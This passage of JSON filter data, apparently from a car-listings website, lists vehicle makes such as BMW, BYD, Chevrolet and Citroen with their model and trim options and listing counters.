Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport LE","Value":"M Sport LE","Name":"M Sport LE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":false,"Counter":1027,"Sort":5},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_401","Value":"401","Name":"401","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":2,"Sort":6},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":7},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":17,"Sort":8},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":28,"Sort":9},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":19,"Sort":10},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cote d\u0027Azur","Value":"Cote d\u0027Azur","Name":"Cote d\u0027Azur","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle 